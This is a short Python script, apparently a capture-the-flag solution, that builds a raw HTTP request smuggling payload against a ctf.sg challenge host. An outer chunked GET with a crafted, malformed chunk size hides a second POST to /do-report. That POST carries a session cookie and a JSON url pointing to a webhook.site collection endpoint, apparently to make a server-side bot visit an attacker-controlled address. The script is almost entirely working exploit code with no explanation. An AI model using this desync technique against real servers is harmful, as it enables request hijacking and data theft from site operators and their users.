 import sys
smuggled = (
b"POST /do-report HTTP/1.1\r\n" +
b"Host: chal010yo0os7fxmu2rhdrybsdiwsdqxgjdfuh.ctf.sg:23627\r\n" +
b"Content-Type: application/json\r\n" +
b"Cookie: connect.sid=s%3A0_BrP66Wh55vai4ZMx1go_oPo2pUI8XD.fVIOJUGfiLRA%2BrgXEabvjgwPuCwBCBYTDRnO2UkXAlE\r\n" +
b"Transfer-Encoding: chunked\r\n" +
b"\r\n" +
b"42\r\n" + b"{\"url\":\"https://webhook.site/6c871fe0-36b4-4eea-8948-da2b87ad91ba\"}\r\n" +
b"0\r\n" +
b"\r\n"
)
def h(n):
return hex(n)[2:].encode()
smuggled_len = h(len(smuggled) - 7 + 5)
first_chunk_len = h(len(smuggled_len))
sys.stdout.buffer.write(
b"GET /index HTTP/1.1\r\n" +
b"Host: chal010yo0os7fxmu2rhdrybsdiwsdqxgjdfuh.ctf.sg:23627\r\n" +
b"Cookie: connect.sid=s%3A0_BrP66Wh55vai4ZMx1go_oPo2pUI8XD.fVIOJUGfiLRA%2BrgXEabvjgwPuCwBCBYTDRnO2UkXAlE\r\n" +
b"Transfer-Encoding: chunked\r\n" +
b"\r\n" +
first_chunk_len + b" \n" + b"x"*len(smuggled_len) + b"\r\n" +
smuggled_len + b"\r\n" +
b"0\r\n" +
b"\r\n" +
smuggled
)